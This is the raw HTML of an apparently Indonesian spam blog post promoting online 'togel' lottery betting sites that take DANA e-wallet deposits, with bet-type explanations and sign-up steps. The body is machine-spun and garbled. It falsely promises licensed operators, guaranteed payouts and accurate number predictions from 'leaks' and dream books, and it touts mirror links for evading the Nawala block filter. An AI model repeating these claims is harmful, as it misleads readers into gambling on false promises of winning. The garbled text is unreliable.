!important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://saleema.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://saleema.net/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://saleema.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://saleema.net/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://saleema.net/wp-content/themes/twentytwelve/style.css?ver=20240402' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://saleema.net/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://saleema.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://saleema.net/wp-json/wp/v2/posts/2765" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://saleema.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://saleema.net/?p=2765' />
<link rel="icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://saleema.net/wp-content/uploads/2023/04/cropped-39-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-2765 single-format-standard wp-embed-responsive wp-theme-twentytwelve custom-font-enabled single-author">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://saleema.net/" rel="home">Saleema</a></h1>
			<h2 class="site-description">Langkah-langkah Menang di Slot Gacor</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-2999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2999"><a href="https://saleema.net/category/baccarat/">Baccarat</a></li>
<li id="menu-item-3000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3000"><a href="https://saleema.net/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-3001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3001"><a href="https://saleema.net/category/poker-online/">Poker Online</a></li>
<li id="menu-item-3002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3002"><a href="https://saleema.net/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-3003" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3003"><a href="https://saleema.net/category/slot-online/">Slot Online</a></li>
<li id="menu-item-3004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3004"><a href="https://saleema.net/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-3005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3005"><a href="https://saleema.net/category/togel-online/">Togel Online</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-2765" class="post-2765 post type-post status-publish format-standard hentry category-slot-online">
				<header class="entry-header">
			
						<h1 class="entry-title">Berikut 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman 
Tana Tidung</h1>
										<div class="comments-link">
					<a href="https://saleema.net/berikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-tana-tidung/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Siapa-siapa saja banyak betaruh kini tentu dapat peroleh pelayanan bermain judi paling sederhana dan begitu dapat dihandalkan  baik. Banyak pencinta judi tentu saja dapat merasai kenyamanan serta serunya taruhan tiap hari lewat langkah sangat simpel serta luar biasa sekali. Siapa saja sudah pasti dapat temukan semua servis permainan apapun itu termaksud satu diantaranya merupakan judi togel online.</p>
<p>Trik bermain ringan dan menggembirakan dapat pemain peroleh lewat lajur online. karena itu, pemain perlu masuk di satu diantara blog judi sah bisa dipercaya hingga dapat peroleh servis maksimum yang jauh semakin efisien serta pasti dapat dipercaya  amat unggul. Tiap pemain akan merasakan beragam serunya serta kenyamanan berlainan dengan melakukan taruhan togel terpercaya dan terbaik. Lewat opsi web-site judi online terpercaya dan terbaik ini jadi tentu akan sanngat dapat dipercaya dalam mainkan taruhan togel dimanapun serta setiap saat.</p>
<p>Dengan dapat pilih suatu web-site judi unggulan terpercaya dan terbaik tentu banyak betaruh dapat merasai kehebohan tidak serupa dengan cara lebih nyaman serta aman. Siapa saja pastilah dapat menjalankan semua jenis perjudian bagus yang  lebih terkesan tiap harinya. Hanya cukup masuk di satu diantaranya situs togel BO deposit dana terbbaik serta dapat dipercaya 2023 karenanya pemain akan peroleh service terbaik bermain judi togel dengan begitu maksimum.</p>
<h2>Mengapa Memutuskan Situs Togel Sah BO Deposit Dana Paling dipercaya 2023?</h2>
<p>Memastikan sesuatu alternatif web-site judi terpilih serta dapat diakui yakni sesuatu kewajiban yang perlu diusahakan tiap bettor utamanya merupakan pemain pemula. Pastinya betaruh dapat temukan semua service terhebat sebagai kepentingannya karenanya perihal ini akan membahagiakan buat banyak betaruh dalam melakukan beragam kehebohan dan kelapangan taruhan untuk siapa-siapa saja. Dengan lebih sederhana dan sangat bagus karena itu pemain pasti dapat temukan kenyamanan dan serunya taruhan dengan tambah aman serta ringkas.</p>
<p>Untuk dapat temukan opsi terunggul website judi togel, pastinya penting untuk anda sekaligus bisa pilih situs bisa dipercaya, misalnya situs BO deposit dana yang telah berpredikat sah karena itu bisa diakui  baik. Mengenai web resmi ini yakni telah punyai lisensi yang dikasihkan sebuah Instansi judi karena itu dapat dipercaya  baik. Memutuskan situs dapat dipercaya ini yakni satu pokok utama karena beberapa argumen adalah:</p>
<h2>Blog resmi sudah mempunyai lisensi</h2>
<p>Website judi bisa dipercaya ini yakni sesuatu bandar judi memiliki lisensi adalah telah sah serta mendapati lisensi atau sertifikasi dari suatu Instansi pemantauan judi internasional. Karenanya site ini sudah diakui buka server permainan togel online dan mendapatkan pelindungan secara langsung dari Instansi judi.</p>
<h2>Mempunyai pengalaman lama kian profesional</h2>
<p>Situs pastinya mempunyai pengalaman lumayan lama sekian tahun terus bekerja memberi service judi togel karenanya bertambah eksper pastinya kian profesional dalam memberi service judi togel terlebih terus-menerus kasih up-date serta up-grade untuk semuanya service yang dikasihkan.</p>
<h2>Sanggup menanggung kemenangan anggota</h2>
<p>Situs pastinya dapat menanggung kemenangan seluruhnya anggota judi karena bisa beri pelayanan togel yang komplet dengan semua data yang tepat dapat dipercaya. Jadi dengan tak ada penipuan atau kebohongan benar-benar sudah pasti dapat beri agunan kemenangan untuk siapa saja.</p>
<h2>Menang berapa saja pastilah berbayar</h2>
<p>Tiap-tiap pemain pastinya selalu memperoleh pembayaran yang maksimum dan dapat dipercaya terpenting buat kemenangan dapat dicapai pemain. Menang berapa saja di permainan togel sampai sampai juta-an karena itu tentu berbayar dengan cara riil serta dilunasi lunas tanpa ada potongan.</p>
<h2>Berikut Ini Kelebihan Khusus Situs Sah BO Deposit Dana Bisa dipercaya 2023</h2>
<p>Memutuskan serta masuk Bersama sebuah web judi terpercaya dan terbaik ialah sesuatu hal luar biasa yang sangatlah menggembirakan maka dari itu membikin pemain dapat temukan layanan yang terhebat hingga ini bisa beri layanan maksimum yang bisa dihandalkan dalam taruhan. Di saat anda dapat peroleh opsi web resmi BO deposit dana terpercaya dan terbaik, jadi tentunya membuat anda makin senang tiap harinya. Pastinya ada beberapa kelebihan atau kelebihan yang penting pilih serta masuk Bersama situs paling dipercaya ini, salah satunya ialah:</p>
<h2>Keringanan akses 24 jam servis terhebat</h2>
<p>Pemain pastinya dapat peroleh kelapangan akses sehari-harinya dengan pelayanan 24 jam dari pagi sampai malam hari. Tentunya, lewat pelayanan full-time ini karena itu tidak ada Batas waktu apa saja maka membuat pemain gampang kontak situs serta login situs. Dengan pelayanan maksimum 24 jam karena itu juga ditunjang  tersedianya CS terbaik dan dapat dihandalkan dalam memberi tanggapan yang ramah, lantas memberi pedoman atua pedoman bermain dan pemecahan buat perkara apapun itu.</p>
<h2>Permainan togel pasaran dan taruhan terkomplet</h2>
<p>Begitu unggul serta pastinya mengesankan jadi perjudian togel sudah pasti bisa dimainkan  metode gampang serta sangatlah dapat dipercaya  baik. Bermain judi togel bakal sangat terasa mengesankan Bersama situs dapat dipercaya ini lantaran selalu kasih pelayanan yang lenggkap terlebih untuk opsi pasaran togel komplet salah satunya yakni Hongkong, Cambodia, Sydney, Singapore, China, Japan, Taiwan, Toto Macau, Oregon 3, Missouri, Florida, Thailand, Bogota, Tennesse serta yang lain.</p>
<p>Kecuali peroleh pasaran togel terkomplet pastinya pemain simpel temukan kemenangan oleh karena ada beberapa model taruhan terkomplet yang disajikan karenanya bisa membantu pemain untuk menang, salah satunya yakni:</p>
<p>Togel 2D 3D 4D<br />
Tusuk Tepat<br />
Togel Shio<br />
Togel Paduan<br />
tengah Pinggir<br />
Silang Homo<br />
Kembanhg kempis.</p>
<h2>Siapkan data serta data togel presisi</h2>
<p>Kelebihan selanjutnya yang dipunyai situs BO deposit dana terpercaya dan terbaik ini ialah kasih ketenteraman bermain judi togel dengan menyiapkan beberapa data dan info togel. Jadi lewat akses gampang dan service yang paling komplet ini tentunya pemain dapat peroleh data dan data tepat misalkan yakni:</p>
<p>Paito togel<br />
Paito warna<br />
Code alam<br />
Syair angka togel<br />
Prakiraan angka tepat<br />
Perkiraan togel dewa bumi<br />
Bocoran dan mistis togel<br />
Erek erek ijtihad mimpi 00-99<br />
Buku ijtihad mimpi online<br />
Data angka shio serta buku shio.</p>
<h2>Modal kurang untung begitu banyak</h2>
<p>Kelebihan seterusnya yang bikin pemain sering merasakan suka pastinya yaitu dengan berikan nilai sekurang-kurangnya deposit yang semakin rendah dan kurang ialah dengan sedikitnya deposit cuma IDR 10.000 saja serta sedikitnya bet yang semakin lebih murah 100 perak maka bisa sangatlah irit buat pemain serta memberi keuntungan terpenting Di saat pemain dapat peroleh keuntungan tumpah ruah sampai juta-an.</p>
<p>Dengan mainkan taurhan togel pastinya bisa temukan kemenangan dengan perkalian kemenangan yang tinggi. Seperti taruhan togel 4D yang dapat menghadiahkan kemenangan yang tinggi yakni dengan keuntungan capai 10 juta serta 100 juta rupiah. Jadi pemain amat mujur lantaran dapat juga temukan bonus menarik yang lain jelas dapat meningkatkan pemasukan pemain. Antara bonus itu semisalnya yang bisa dikasihkan merupakan:</p>
<p>Bonus new anggota<br />
Bonus deposit harian anggota<br />
Bonus rollingan<br />
Bonus rebate<br />
Cashback mingguan<br />
Potongan harga permainan togel online<br />
Beberapa even menarik serta hadiah lainnnya.</p>
<h2>Jamin keamanan seluruhnya anggota</h2>
<p>Tiap pemain tentu dapat terasa lebih nyaman dan aman sebab situs dapat jaga keamanan semuanya member-nya. Oleh karena ada sistim atau engine yang oke pastinya situs bisa kasih agunan keamanan seluruhnya peserta terpenting untuk semuanya privacy pemain maka bisa terbangun sanga aman sebelumnya tidak pernah dibongkar pada siapa-siapa saja. Akan halnya langkah login amat aman karena ada account peserta yang diikuti kode karena itu pemain tidak butuh resah sebab account anggota bebas dari hacker dan penyetopan.</p>
<p>Disamping itu, situs sendiri menyiapkan beberapa link alternative serta perihal ini memiliki fungsi untuk mengawasi keamanan web-site ini sendiri supaya lolos dari Nawala dan bbentuk penyetopan yang lain. Pemain  tentulah dapat terhubung situs setiap waktu serta sampai kapan pun dengan server terus lancar sehari-hari setiap saat.</p>
<h2>Ketahui Teknik Bermain Dan Pasang Taruhan Angka Tepat Togel Situs BO Deposit Dana 2023</h2>
<p>Melaksanakan perjudian togel menarik kini sudah pasti begitu memberikan keuntungan buat siapa-siapa saja. Banyak pemain pastilah dapat peroleh layanan terbaik Sewaktu dapat menunjuk sebuah blog judi yang bisa diyakini  baik. Untuk dapat permainkan taruhan togel terpercaya dan terbaik tent pemain bisa kerjakan taruhan Bersama website resmi togel BO deposit dana yang bisa dipercayai  baik.</p>
<p>Dengan memutuskan serta masuk Bersama website resmi bisa dipercaya 2023 ini jadi tentu pemain dapat temukan kemungkinan menang khususnya kelapangan dalam memperoleh perkiraan angka tepat presisi yang bisa menembus bandar dengan mudah. Untuk bisa mainkan taruhan togel tentu pemain perlu menyadari tutorial trik bermainnya. Dalam permainkan perjudian togel online ini pastilah pemain bisa mengira angka dengan cara tepat merupakan selaras ataukah sama dengan hasilnya keluaran angka togel secara tepat yakni pada pasaran yang di ikuti.</p>
<p>Seandainya pemain taruhan buat pasaran togel Singapore jadi perlu menduga angka keluaran togel Singapore secara pas. Adapun kalau contohnya angka yang pemain pasang merupakan tampil di keluaran togel Hongkong pastinya pemain tak dapat menang karena taruhan di pasaran togel Singapore. Tentang hal keluaran angka togel ini yakni terbagi dalam 4 angka yakni angka yang berturutan yakni mulai dengan angka AS, KOP, KEPALA dan paling akhir merupakan angka EKOR.</p>
<p>Dalam memperoleh keringanan buat memasangkan taruhan angka togel ini sudah pasti pemain penting tentukan prakiraan angka terbaik serta pemain bebas menunjuk type taruhan yang hendak dimainkanya, Akan halnya umpamanya yakni:</p>
<h2>TOGEL 4D</h2>
<p>Metode bermainnya yakni dengan menduga angka dengan betul untuk semuanya keluaran angka togel yakni terbagi dalam 4 angka yang betul serta sama posisinya. Akan halnya apabila semisalnya keluaran togel yaitu 6778 sudah pasti pemain penting menerka 6778 supaya dapat ditetapkan menang.</p>
<h2>TOGEL 3D</h2>
<p>Langkahnya yakni dengan mengira tiga angka yang terdapat dihasil keluaran togel serta ke-3  anngka harus benar serta sama barisannya. Jikalau misalkan keluaran togel ialah 9821 andaikata pemain menempatkan taruhannya buat angka 812 karena itu pemain tidak dapat ditetapkan menang dikarenakan tidak berturutan, Akan halnya kalau mengira 821 karenanya bisa ditetapkan menang lantaran berturutan secara betul.</p>
<h2>TOGEL 2D</h2>
<p>Langkahnya yaitu dengan menduga dua angka saja karena itu kesempatan menang bertambah tinggi. Jika pemain perlu mengira 2 angka dengan betul serta sama posisinya sama dengan keluaran hasil togel. Kalau semisalnya keluaran togel yaitu 3298 pasti pemain dikatakan menang jikalau dapat menduga di antara angka 32, 29 serta 98 adalah selaku dua angka depan, tengah dan belakang.</p>
<h2>TOGEL DASAR</h2>
<p>Metode bermainnya yaitu dengan mengira 2D terlebih dulu di antara depan, tengah atau belakang maka pemain dapat memastikannya selaku BESAR (50-99) atau selaku KECIL (00-49). Mengenai misalnya bila pemian menempatkan taruhannya buat 2D depan selaku BESAR serta keluaran togel yang tampak merupakan 6711 pastilah pemain bisa ditetapkan menang dikarenakan angka depan yakni 67 yang mana tergolong antara 50-99.</p>
<h2>COLOK JITU</h2>
<p>Langkah bermain taruhan ini yaitu dengan cuman perlu mengira satu angka togel dan macam angka itu dengan tepat serta benar. Apabila misalkan pemain menempatkan taruhan buat angka 8 selaku EKOR di keluaran 4578 pasti pemain bisa dikatakan menang.</p>
<h2>COLOK BEBAS</h2>
<p>Tekniknya adalah dengan perlu menduga satu angka saja dengan tepat serta benar ada pada dalam keluaran hasil angka togel, semisalnya yaitu menduga angka 4 untuk keluaran hasil togel 8764.</p>
<h2>Berikut Ini Pedoman Trik Bermain Judi Togel BO Deposit Dana 2023 Buat Pemula</h2>
<p>Simpel main untuk siapa saja pastilah ditujukan buat anda banyak pecinta judi togel dapat memainkan dengan cara online. melalui cara gampang lewat jaringan internet jadi benar-benar unggul serta gampang untuk dimainkan kapan pun dan dimana saja. Metode heboh serta menyenangkan permainkan taruhan togel tentunya bisa pemain merasai dengan dapat masuk di website judi sah dapat dipercaya. Siapa saja pasti dapat taruhan dengan lebih maksimum dan amat optimal dalam memperoleh semua kehebohan taruhan dengan cara aman terpercay.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg" alt="" width="300" height="171" srcset="https://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg 300w, https://saleema.net/wp-content/uploads/2023/04/39-1024x585.jpg 1024w, https://saleema.net/wp-content/uploads/2023/04/39-768x439.jpg 768w, https://saleema.net/wp-content/uploads/2023/04/39-1536x878.jpg 1536w, https://saleema.net/wp-content/uploads/2023/04/39-624x357.jpg 624w, https://saleema.net/wp-content/uploads/2023/04/39.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Beberapa fans judi bisa memainkan taruhan togel yang makin lebih dahsyat serta pastinya dapat dihandalkan sehari-harinya. Trik ringan dalam melakukan spekulasi togel ini pastinya dapat dimainkan siapa saja serta pemain dapat temukan keuntungan dan keamanan mengerjakan taruhan togel di web BO deposit dana sah paling dipercaya cukup hanya sejumlah Cara ialah:</p>
<p>Yakini akses internet Telah lancar serta konstan karenanya lekas membuka link sah website judi serta masuk halaman Home. anda dapat lekas peroleh atau click menu DAFTAR untuk mendapatkan suatu formulir.<br />
Isikan dulu form yang diberi salah satunya merupakan nama pemain, nama Username dan sandi, alamat e-mail, nomor contact, nomor rekening serta type bank.<br />
Kirimkan seluruhnya data serta nanti prosesnya cuma dua menit saja anda akan selekasnya peroleh account anggota sah yakni Pemakai ID diikuti kode.<br />
Selekasnya melakukan login situs cukup click menu LOGIN lalu masukan account anda.<br />
Lekas bayarkan deposit dengan memutuskan menu DEPOSIT di halaman Home serta anda dapat temukan suatu slip pembayaran.<br />
Pastikan berapakah nilai uang untuk diantar dan tentukan teknik bayar dengan guanakan deposit DANA.<br />
Lekas membuka account DANA anda serta transfer uang sesuai sama dnegan nilai yang anda tujuan ke nomor arah yang diberi bandar, pastinya sehabis transfer uang jadi saldo account anda bakal selekasnya berisi secara automatis.</p>
<p>Dengan Cara barusan pastinya anda dapat memainkan taruhan togel online beri keuntungan.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://saleema.net/category/slot-online/" rel="category tag">Slot Online</a> on <a href="https://saleema.net/berikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-tana-tidung/" title="15:54" rel="bookmark"><time class="entry-date" datetime="2023-05-13T15:54:18+07:00">13/05/2023</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://saleema.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://saleema.net/berikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-tideng-pale/" rel="prev"><span class="meta-nav">&larr;</span> Berikut 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper 
Tideng Pale</a></span>
					<span class="nav-next"><a href="https://saleema.net/berikut-ini-5-kelebihan-penting-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-muara-teweh/" rel="next">Berikut ini 5 Kelebihan Penting Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper 
Muara Teweh <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/berikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-tana-tidung/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://saleema.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2765' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="245"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://saleema.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/rekomendasi-situs-casino-online-gacor-2026-paling-populer-di-indonesia/">Rekomendasi Situs Casino Online Gacor 2026 Paling Populer di Indonesia</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/cara-mendaftar-dan-mulai-bermain-di-casino-online-gacor-2026/">Cara Mendaftar dan Mulai Bermain di Casino Online Gacor 2026 dengan Mudah dan Aman</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/review-lengkap-casino-online-gacor-2026-game-bonus-dan-keamanan/">Review Lengkap Casino Online Gacor 2026: Fitur Game, Bonus Menarik, dan Keamanan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/strategi-bermain-di-casino-online-gacor-2026-agar-menang-besar/">Strategi Bermain di Casino Online Gacor 2026 Agar Menang Besar Secara Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/casino-online-gacor-2026-terpercaya-situs-resmi-dan-bonus-terbesar/">Casino Online Gacor 2026 Terpercaya: Panduan Situs Resmi Dengan Bonus Terbesar</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
